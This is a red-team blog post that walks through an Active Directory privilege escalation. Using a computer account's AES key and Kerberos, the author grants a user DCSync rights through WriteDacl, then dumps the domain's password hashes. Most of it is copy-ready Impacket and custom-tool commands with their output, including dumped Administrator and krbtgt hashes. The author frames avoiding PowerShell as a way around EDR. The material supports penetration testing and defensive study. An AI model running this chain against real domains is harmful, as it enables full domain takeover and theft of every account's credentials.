
Recently I came upon an attack path in BloodHound that looked like this:
I had control of a computer object (an Exchange server) that effectively had WriteDacl over the domain.
I had a few constraints as well:
- All systems were configured with EDR
- I only had the AES key of the computer account, not the NT hash or plaintext password
One of the ways you can typically exploit this is with PowerView. For various reasons I wanted to avoid needing PowerShell or any Windows-based offensive tooling. I needed the tool have the ability to use Kerberos authentication, as I didn’t have the password or hash for the computer account.
I created a tool to exploit this exclusively using Python, and it is heavily based upon https://github.com/tothi/rbcd-attack which uses Impacket’s ldapattack.py under the hood.
Here’s a walk-through overview of my attack chain:
First, getting the AES key for the computer account.
$ python3 secretsdump.py server_admin@exchange.n00py.local <SNIP> [*] Dumping LSA Secrets [*] $MACHINE.ACC N00PY\EXCHANGE$:aes256-cts-hmac-sha1-96:bfeaec0304d0f80a5e18c0955a75a4bc0bb02db298ebacc2a46309f405e3fccf N00PY\EXCAHNGE$:aes128-cts-hmac-sha1-96:682e27594e62cefa9ce29af1a2fead20
Next, getting a Kerberos ticket using getTGT.py and the AES key.
$ python3 getTGT.py 'n00py.local/EXCHANGE$' -aesKey bfeaec0304d0f80a5e18c0955a75a4bc0bb02db298ebacc2a46309f405e3fccf Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation [*] Saving ticket in EXCHANGE$.ccache $ cp EXCHANGE\$.ccache /tmp/krb5cc_0 $ export KRB5CCNAME=/tmp/krb5cc_0
After getting the ticket run the new fancy all Python-based DCSync tool: https://github.com/n00py/DCSync
$ python3 dcsync.py -dc 'dc01.n00py.local' -t 'CN=n00py,OU=Employees,DC=n00py,DC=local' 'n00py\\EXCHANGE$' -k Impacket v0.9.24.dev1+20210917.161743.0297480b - Copyright 2021 SecureAuth Corporation [*] Starting DCSync Attack against CN=n00py,OU=Employees,DC=n00py,DC=local [*] Initializing LDAP connection to dc01.n00py.local [*] LDAP bind OK [*] Initializing domainDumper() [*] Initializing LDAPAttack() [*] Querying domain security descriptor [*] Success! User n00py now has Replication-Get-Changes-All privileges on the domain [*] Try using DCSync with secretsdump.py and this user :) [*] Saved restore state to aclpwn-20220119-152515.restore
Lastly, validate the privs using secretsdump.py
$ python3 secretsdump.py n00py@n00py.local Impacket v0.9.24.dev1+20210917.161743.0297480b - Copyright 2021 SecureAuth Corporation [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:b0a29e52c261c4cdbb9812349eecc117::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1b50ad037ab355ce937540755c561a2c::: n00py.local\n00py:1116:aad3b435b51404eeaad3b435b51404ee:2c261c4cd923429b0abb981e5eecc117:::
To clean up after you are done, use ACLpwn. This tool is pretty old and not maintained, but you can get it to work. One thing you will need to do is replace “neo4j.v1” with just “neo4j” in database.py. This tool is meant to work hand in hand with BloodHound, but for our purposes we don’t need any of that. To restore the ACLs to the original configuration, use the restore state file created by the DCSync tool.
$ python3 aclpwn.py -r aclpwn-20220119-152515.restore Please supply the password or LM:NTLM hashes for the account EXCHANGE$: ' [-] Removing ACE using SD restore approach [+] Domain Sync privileges restored successfully
I do not believe this supports Kerberos authentication, but after performing a successful DCSync you should have the NT hash of the account you used to escalate.
Update 1/27/2022
After publishing this blog and tool, I managed to find a couple other tools that did the same thing. First, I found acltoolkit. This tool appears to mostly work, but I was unable to successfully use Kerberos authentication nor was I able to successfully set the DCSync permissions. Even so, it does not appear to have the ability to set the DCSync target to a different user than the one authenticating, so it doesn’t quite fit my use case.
I also found a tool that was a bit older than mine, BloodyAD. This tool also seems to have some bugs related to Kerberos authentication, and I wasn’t able to get it working using a TGT at all. Otherwise, this one seems to work like a charm with a small difference: while my script only sets the Replication-Get-Changes and Replication-Get-Changes-All attributes, this tool gives the user all permissions. I’m not to say which one is better. This will not only give you DCSync but the ability to do anything on the domain.